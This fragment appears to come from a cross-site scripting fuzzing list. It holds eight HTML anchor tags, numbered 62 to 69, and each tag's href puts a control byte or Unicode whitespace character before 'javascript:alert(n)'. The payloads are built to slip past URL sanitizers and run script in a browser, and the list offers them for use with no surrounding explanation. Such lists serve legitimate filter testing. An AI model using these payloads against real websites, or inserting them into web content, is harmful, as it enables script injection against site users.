 • <a href="\x0Fjavascript:javascript:alert(62)"
id=“fuzzelement1”>test</a>
• <ahref="\xC2\xA0javascript:javascript:alert(63)"
id=“fuzzelement1”>test</a>
• <a href="\x05javascript:javascript:alert(64)"
id=“fuzzelement1”>test</a>
• <a
href="\xE1\xA0\x8Ejavascript:javascript:alert(65)
" id=“fuzzelement1”>test</a>
• <a href="\x18javascript:javascript:alert(66)"
id=“fuzzelement1”>test</a>
• <a href="\x11javascript:javascript:alert(67)"
id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\x88javascript:javascript:alert(68)
" id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\x89javascript:javascript:alert(69)
" id=“fuzzelement1”>test</a>